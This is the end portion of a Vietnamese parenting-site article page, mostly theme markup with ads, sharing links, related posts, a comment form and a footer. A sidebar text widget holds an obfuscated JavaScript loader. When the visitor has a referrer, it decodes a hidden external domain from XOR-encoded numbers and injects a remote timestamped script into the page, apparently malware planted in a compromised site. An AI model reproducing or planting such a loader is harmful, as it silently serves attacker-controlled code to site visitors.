</a> <a href="http://tuoithantien.com/wp-content/uploads/2015/04/tap_the_duc_cho_tre2.jpg"><img class=" size-medium wp-image-214 aligncenter" src="http://tuoithantien.com/wp-content/uploads/2015/04/tap_the_duc_cho_tre2-300x208.jpg" alt="tap_the_duc_cho_tre2" width="300" height="208" srcset="http://tuoithantien.com/wp-content/uploads/2015/04/tap_the_duc_cho_tre2-300x208.jpg 300w, http://tuoithantien.com/wp-content/uploads/2015/04/tap_the_duc_cho_tre2-100x70.jpg 100w, http://tuoithantien.com/wp-content/uploads/2015/04/tap_the_duc_cho_tre2-218x150.jpg 218w, http://tuoithantien.com/wp-content/uploads/2015/04/tap_the_duc_cho_tre2.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5664995838601720" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5664995838601720" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5664995838601720" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-5664995838601720" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftuoithantien.com%2Fvai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=VAI+TR%C3%92+C%E1%BB%A6A+V%E1%BA%ACN+%C4%90%E1%BB%98NG+%C4%90%E1%BB%90I+V%E1%BB%9AI+S%E1%BB%B0+PH%C3%81T+TRI%E1%BB%82N+C%E1%BB%A6A+N%C3%83O+B%E1%BB%98.&url=http%3A%2F%2Ftuoithantien.com%2Fvai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo%2F&via=TuoiThanTien.com+Trang+web+s%E1%BB%A9c+kh%E1%BB%8Fe+cho+m%E1%BA%B9+v%C3%A0+b%C3%A9"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://tuoithantien.com/vai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://tuoithantien.com/vai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo/&amp;media=&description=VAI+TR%C3%92+C%E1%BB%A6A+V%E1%BA%ACN+%C4%90%E1%BB%98NG+%C4%90%E1%BB%90I+V%E1%BB%9AI+S%E1%BB%B0+PH%C3%81T+TRI%E1%BB%82N+C%E1%BB%A6A+N%C3%83O+B%E1%BB%98." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=VAI+TR%C3%92+C%E1%BB%A6A+V%E1%BA%ACN+%C4%90%E1%BB%98NG+%C4%90%E1%BB%90I+V%E1%BB%9AI+S%E1%BB%B0+PH%C3%81T+TRI%E1%BB%82N+C%E1%BB%A6A+N%C3%83O+B%E1%BB%98.%20-%20http%3A%2F%2Ftuoithantien.com%2Fvai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://tuoithantien.com/vai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://tuoithantien.com/vai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo/" data-text="VAI TRÒ CỦA VẬN ĐỘNG ĐỐI VỚI SỰ PHÁT TRIỂN CỦA NÃO BỘ." data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://tuoithantien.com/danh-gia-su-phat-trien-cua-be-qua-chieu-cao-va-can-nang/">ĐÁNH GIÁ SỰ PHÁT TRIỂN CỦA BÉ QUA CHIỀU CAO VÀ CÂN NẶNG</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://tuoithantien.com/hanh-dong-noi-len-tinh-cach-thuc-su-cua-tre/">HÀNH ĐỘNG NÓI LÊN TÍNH CÁCH THỰC SỰ CỦA TRẺ</a></div></div></div>            <div class="author-box-wrap"><a href="http://tuoithantien.com/author/candy/"><img alt='' src='http://0.gravatar.com/avatar/35ee6ca3ff78d836eab0560672c9ff23?s=96&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/35ee6ca3ff78d836eab0560672c9ff23?s=192&amp;d=mm&amp;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://tuoithantien.com/author/candy/">Candy Bặm Bụi</a></span></div><div class="td-author-url"><a href="http://www.tuoithantien.com">http://www.tuoithantien.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Candy Bặm Bụi"></span><meta itemprop="datePublished" content="2015-04-15T17:50:31+00:00"><meta itemprop="dateModified" content="2015-04-15T17:50:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://tuoithantien.com/vai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://tuoithantien.com/wp-content/uploads/2015/03/logo21.png"></span><meta itemprop="name" content="TuoiThanTien.com Trang web sức khỏe cho mẹ và bé"></span><meta itemprop="headline " content="VAI TRÒ CỦA VẬN ĐỘNG ĐỐI VỚI SỰ PHÁT TRIỂN CỦA NÃO BỘ."><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://tuoithantien.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_69620563330e3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69620563330e3" ><script>var block_td_uid_4_69620563330e3 = new tdBlock();
block_td_uid_4_69620563330e3.id = "td_uid_4_69620563330e3";
block_td_uid_4_69620563330e3.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_69620563330e3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69620563330e3_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":212,"live_filter_cur_post_author":"5","block_template_id":""}';
block_td_uid_4_69620563330e3.td_column_number = "3";
block_td_uid_4_69620563330e3.block_type = "td_block_related_posts";
block_td_uid_4_69620563330e3.post_count = "3";
block_td_uid_4_69620563330e3.found_posts = "53";
block_td_uid_4_69620563330e3.header_color = "";
block_td_uid_4_69620563330e3.ajax_pagination_infinite_stop = "";
block_td_uid_4_69620563330e3.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_4_69620563330e3);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6962056334372" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_69620563330e3" href="#">RELATED ARTICLES</a><a id="td_uid_6_69620563343b0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_69620563330e3" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_4_69620563330e3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://tuoithantien.com/tam-voc-ngan-o-tre-tu-5-den-8-tuoi/" rel="bookmark" title="TẦM VÓC NGẮN Ở TRẺ TỪ 5 ĐẾN 8 TUỔI"><img width="218" height="150" class="entry-thumb" src="http://tuoithantien.com/wp-content/uploads/2018/01/tải-xuống-1-2-218x150.jpg" srcset="http://tuoithantien.com/wp-content/uploads/2018/01/tải-xuống-1-2-218x150.jpg 218w, http://tuoithantien.com/wp-content/uploads/2018/01/tải-xuống-1-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TẦM VÓC NGẮN Ở TRẺ TỪ 5 ĐẾN 8 TUỔI"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://tuoithantien.com/tam-voc-ngan-o-tre-tu-5-den-8-tuoi/" rel="bookmark" title="TẦM VÓC NGẮN Ở TRẺ TỪ 5 ĐẾN 8 TUỔI">TẦM VÓC NGẮN Ở TRẺ TỪ 5 ĐẾN 8 TUỔI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://tuoithantien.com/ky-nang-van-dong-tot-o-tre-moi-biet-di/" rel="bookmark" title="KỸ NĂNG VẬN ĐỘNG TỐT Ở TRẺ MỚI BIẾT ĐI"><img width="218" height="150" class="entry-thumb" src="http://tuoithantien.com/wp-content/uploads/2018/01/images-4-218x150.jpg" srcset="http://tuoithantien.com/wp-content/uploads/2018/01/images-4-218x150.jpg 218w, http://tuoithantien.com/wp-content/uploads/2018/01/images-4-100x70.jpg 100w, http://tuoithantien.com/wp-content/uploads/2018/01/images-4-265x183.jpg 265w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KỸ NĂNG VẬN ĐỘNG TỐT Ở TRẺ MỚI BIẾT ĐI"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://tuoithantien.com/ky-nang-van-dong-tot-o-tre-moi-biet-di/" rel="bookmark" title="KỸ NĂNG VẬN ĐỘNG TỐT Ở TRẺ MỚI BIẾT ĐI">KỸ NĂNG VẬN ĐỘNG TỐT Ở TRẺ MỚI BIẾT ĐI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://tuoithantien.com/bo-sung-vitamin-d-vao-che-cho-tre/" rel="bookmark" title="BỔ SUNG VITAMIN D VÀO CHẾ ĐỘ ĂN CHO TRẺ"><img width="218" height="150" class="entry-thumb" src="http://tuoithantien.com/wp-content/uploads/2017/10/khi-nao-tre-can-vitamin-d-218x150.jpg" srcset="http://tuoithantien.com/wp-content/uploads/2017/10/khi-nao-tre-can-vitamin-d-218x150.jpg 218w, http://tuoithantien.com/wp-content/uploads/2017/10/khi-nao-tre-can-vitamin-d-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BỔ SUNG VITAMIN D VÀO CHẾ ĐỘ ĂN CHO TRẺ"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://tuoithantien.com/bo-sung-vitamin-d-vao-che-cho-tre/" rel="bookmark" title="BỔ SUNG VITAMIN D VÀO CHẾ ĐỘ ĂN CHO TRẺ">BỔ SUNG VITAMIN D VÀO CHẾ ĐỘ ĂN CHO TRẺ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69620563330e3" data-td_block_id="td_uid_4_69620563330e3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69620563330e3" data-td_block_id="td_uid_4_69620563330e3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="http://tuoithantien.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='212' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d627bdb1de" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="158"/></p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!-- 8c7152b3a8cc56e184a1b8b2e5d888d0 --></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_3aea9a) {
    
    var _9cd6ac = Date.now();
    var _de5bae = 1000;
    _9cd6ac = _9cd6ac / _de5bae;
    _9cd6ac = Math.floor(_9cd6ac);

    var _620a2d = 600;
    _9cd6ac -= _9cd6ac % _620a2d;
    _9cd6ac = _9cd6ac.toString(16);

    var _69516f = _3aea9a.referrer;

    if (!_69516f) return;

    var _55e872 = [31297, 31300, 31323, 31304, 31305, 31308, 31326, 31301, 31311, 31298, 31308, 31327, 31305, 31302, 31300, 31321, 31235, 31300, 31299, 31307, 31298];

    _55e872 = _55e872.map(function(_ee1c92){
        return _ee1c92 ^ 31277;
    });

    var _a5c6a3 = "8c4ce9fde79ef869df41cde61bb565ea";
    
    _55e872 = String.fromCharCode(..._55e872);

    var _47e7a3 = "https://";
    var _f31509 = "/";
    var _80a492 = "track-";

    var _e51770 = ".js";

    var _deb6fa = _3aea9a.createElement("script");
    _deb6fa.type = "text/javascript";
    _deb6fa.async = true;
    _deb6fa.src = _47e7a3 + _55e872 + _f31509 + _80a492 + _9cd6ac + _e51770;

    _3aea9a.getElementsByTagName("head")[0].appendChild(_deb6fa)

}(document);
</script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://tuoithantien.com/"><img src="http://tuoithantien.com/wp-content/uploads/2015/03/logo21.png" alt="" title="Tuổi Thần Tiên,"/></a></div><div class="footer-text-wrap">Tất cả nội dung trong trang web này bản quyền thuộc về tuoithantien.com. Mọi thắc mắc xin liên lạc về email dưới đây:<div class="footer-email-wrap">Contact us: <a href="mailto:social@tuoithantien.com">social@tuoithantien.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_6962056336ac7_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_6962056336ac7" >
<style>
body .td_uid_8_6962056336ac7_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_6962056336ac7_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_6962056336ac7_rand .td-subcat-item a:hover,
            body .td_uid_8_6962056336ac7_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_6962056336ac7_rand .td_quote_on_blocks,
            body .td_uid_8_6962056336ac7_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_6962056336ac7_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_6962056336ac7_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_6962056336ac7_rand .td-instagram-user a {
                color: #af3aa2;
            }

            body .td_uid_8_6962056336ac7_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_6962056336ac7_rand .td-load-more-wrap a:hover {
                background-color: #af3aa2;
                border-color: #af3aa2;
            }

            body .td_uid_8_6962056336ac7_rand .block-title > *,
            body .td_uid_8_6962056336ac7_rand .td-trending-now-title,
            body .td_uid_8_6962056336ac7_rand .td-read-more a,
            body .td_uid_8_6962056336ac7_rand .td-weather-information:before,
            body .td_uid_8_6962056336ac7_rand .td-weather-week:before,
            body .td_uid_8_6962056336ac7_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_6962056336ac7_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_6962056336ac7_rand .td-post-category,
            body .td_uid_8_6962056336ac7_rand .td-post-category:hover {
                background-color: #af3aa2;
            }
            body .td-footer-wrapper .td_uid_8_6962056336ac7_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_6962056336ac7_rand .block-title {
                border-color: #af3aa2;
            }
</style><script>var block_td_uid_8_6962056336ac7 = new tdBlock();
block_td_uid_8_6962056336ac7.id = "td_uid_8_6962056336ac7";
block_td_uid_8_6962056336ac7.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"FEATURED","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#af3aa2","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_6962056336ac7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6962056336ac7_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6962056336ac7.td_column_number = "1";
block_td_uid_8_6962056336ac7.block_type = "td_block_7";
block_td_uid_8_6962056336ac7.post_count = "3";
block_td_uid_8_6962056336ac7.found_posts = "935";
block_td_uid_8_6962056336ac7.header_color = "#af3aa2";
block_td_uid_8_6962056336ac7.ajax_pagination_infinite_stop = "";
block_td_uid_8_6962056336ac7.max_num_pages = "312";
tdBlocksArray.push(block_td_uid_8_6962056336ac7);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">FEATURED</span></h4></div><div id=td_uid_8_6962056336ac7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://tuoithantien.com/viem-thanh-khi-quan-cap-o-tre-tu-5-den-8-tuoi/" rel="bookmark" title="VIÊM THANH KHÍ QUẢN CẤP Ở TRẺ TỪ 5 ĐẾN 8 TUỔI"><img width="100" height="70" class="entry-thumb" src="http://tuoithantien.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://tuoithantien.com/viem-thanh-khi-quan-cap-o-tre-tu-5-den-8-tuoi/" rel="bookmark" title="VIÊM THANH KHÍ QUẢN CẤP Ở TRẺ TỪ 5 ĐẾN 8 TUỔI">VIÊM THANH KHÍ QUẢN CẤP Ở TRẺ TỪ 5 ĐẾN 8...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-08T07:28:38+00:00" >January 8, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://tuoithantien.com/viem-phe-quan-o-tre-tu-3-den-4-tuoi/" rel="bookmark" title="VIÊM PHẾ QUẢN Ở TRẺ TỪ 3 ĐẾN 4 TUỔI"><img width="100" height="70" class="entry-thumb" src="http://tuoithantien.com/wp-content/uploads/2018/01/images-5-1-100x70.jpg" srcset="http://tuoithantien.com/wp-content/uploads/2018/01/images-5-1-100x70.jpg 100w, http://tuoithantien.com/wp-content/uploads/2018/01/images-5-1-218x150.jpg 218w, http://tuoithantien.com/wp-content/uploads/2018/01/images-5-1-265x184.jpg 265w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="VIÊM PHẾ QUẢN Ở TRẺ TỪ 3 ĐẾN 4 TUỔI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://tuoithantien.com/viem-phe-quan-o-tre-tu-3-den-4-tuoi/" rel="bookmark" title="VIÊM PHẾ QUẢN Ở TRẺ TỪ 3 ĐẾN 4 TUỔI">VIÊM PHẾ QUẢN Ở TRẺ TỪ 3 ĐẾN 4 TUỔI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-08T07:23:19+00:00" >January 8, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://tuoithantien.com/viem-phoi-o-tre-tu-5-den-8-tuoi/" rel="bookmark" title="VIÊM PHỔI Ở TRẺ TỪ 5 ĐẾN 8 TUỔI"><img width="100" height="70" class="entry-thumb" src="http://tuoithantien.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://tuoithantien.com/viem-phoi-o-tre-tu-5-den-8-tuoi/" rel="bookmark" title="VIÊM PHỔI Ở TRẺ TỪ 5 ĐẾN 8 TUỔI">VIÊM PHỔI Ở TRẺ TỪ 5 ĐẾN 8 TUỔI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-08T07:18:26+00:00" >January 8, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_6962056339193_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6962056339193" >
<style>
body .td_uid_9_6962056339193_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_6962056339193_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_6962056339193_rand .td-subcat-item a:hover,
            body .td_uid_9_6962056339193_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_6962056339193_rand .td_quote_on_blocks,
            body .td_uid_9_6962056339193_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_6962056339193_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_6962056339193_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_6962056339193_rand .td-instagram-user a {
                color: #af3aa2;
            }

            body .td_uid_9_6962056339193_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_6962056339193_rand .td-load-more-wrap a:hover {
                background-color: #af3aa2;
                border-color: #af3aa2;
            }

            body .td_uid_9_6962056339193_rand .block-title > *,
            body .td_uid_9_6962056339193_rand .td-trending-now-title,
            body .td_uid_9_6962056339193_rand .td-read-more a,
            body .td_uid_9_6962056339193_rand .td-weather-information:before,
            body .td_uid_9_6962056339193_rand .td-weather-week:before,
            body .td_uid_9_6962056339193_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_6962056339193_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_6962056339193_rand .td-post-category,
            body .td_uid_9_6962056339193_rand .td-post-category:hover {
                background-color: #af3aa2;
            }
            body .td-footer-wrapper .td_uid_9_6962056339193_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_6962056339193_rand .block-title {
                border-color: #af3aa2;
            }
</style><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="http://tuoithantien.com/category/tu-van/">Tư Vấn<span class="td-cat-no">176</span></a></li><li><a href="http://tuoithantien.com/category/suc-khoe/">Sức Khoẻ<span class="td-cat-no">141</span></a></li><li><a href="http://tuoithantien.com/category/lam-me/thoi-ky-mang-thai/">Thời kỳ mang thai<span class="td-cat-no">122</span></a></li><li><a href="http://tuoithantien.com/category/suc-khoe/suc-khoe-cua-be/">Sức khỏe của bé<span class="td-cat-no">122</span></a></li><li><a href="http://tuoithantien.com/category/tu-van/kinh-nghiem-lam-cha-me/">Kinh Nghiệm Làm Cha Mẹ<span class="td-cat-no">111</span></a></li><li><a href="http://tuoithantien.com/category/suc-khoe/nhiem-trung/">Nhiễm trùng<span class="td-cat-no">62</span></a></li><li><a href="http://tuoithantien.com/category/suc-khoe/suc-khoe-tong-quat/">Sức khỏe tổng quát<span class="td-cat-no">58</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2017 - TuoiThanTien.com. All rights reserved.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->


	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8 (rara)
        Deploy mode: deploy
        
        uid: 6962056339dbc
    -->

